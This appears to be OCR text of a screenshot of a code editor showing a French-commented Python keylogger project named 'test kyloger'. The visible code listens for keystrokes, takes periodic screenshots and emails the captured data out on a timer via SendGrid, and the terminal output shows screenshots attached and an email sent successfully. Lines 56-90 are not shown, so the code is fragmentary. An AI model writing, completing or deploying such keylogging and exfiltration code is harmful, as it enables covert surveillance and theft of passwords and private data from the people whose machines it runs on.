 File Edit Selection View Go Run Terminal Help
test kyloger
EXPLORER
TEST KYLOGER
New folder
powerpoint
screenshots
keylog.txt
keylogger.py
keylogger.py
keylogger.py > ...
55 def send_email():
91 sg = SendGridAPIClient(SENDGRID_API_KEY)
92 response = sg.send(message)
93 print(f"Email envoyé avec succès, statut {response.status_code}")
94 except Exception as e:
95 print(f"Erreur lors de l'envoi de l'e-mail : {e}")
96
97 # Reprogrammer l'envoi dans N secondes
98 Timer(email_interval, send_email).start()
99
100 # Démarrer le keylogger
101 def start_keylogger():
102 print("Keylogger démarré...") # Confirmation que le keylogger a démarré
103 with Listener(on_press=on_press) as listener:
104 listener.join()
105
106 # Lancer le keylogger et les captures d'écran
107 if __name__ == "__main__":
108 try:
109 # Démarrer les captures d'écran
110 take_screenshot()
111
112 # Envoyer les données par e-mail toutes les N secondes
113 send_email()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Capture d'écran screenshot_1727193693.png attachée à l'e-mail.
Capture d'écran screenshot_1727193703.png attachée à l'e-mail.
Capture d'écran screenshot_1727193714.png attachée à l'e-mail.
Capture d'écran screenshot_1727193724.png attachée à l'e-mail.
Capture d'écran screenshot_1727193735.png attachée à l'e-mail.
Capture d'écran screenshot_1727200054.png attachée à l'e-mail.
Email envoyé avec succès, statut 202
Keylogger démarré...
Capture d'écran enregistrée : screenshots\screenshot_1727200065.png
Capture d'écran enregistrée : screenshots\screenshot_1727200075.png
OUTLINE
TIMELINE
0 0 0
Ln 25, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.0
16°
Search
B.
ENG
7:48 PM
9/24/2024